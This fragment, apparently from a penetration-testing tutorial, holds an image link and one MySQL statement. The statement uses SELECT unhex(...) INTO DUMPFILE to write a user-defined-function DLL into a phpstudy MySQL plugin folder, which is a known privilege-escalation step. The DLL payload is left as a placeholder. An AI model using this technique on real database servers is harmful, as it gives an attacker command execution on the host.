 select unhex(udf的十六进制文本) intodumpfile"C:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\lib\\plugin\\udf.dll";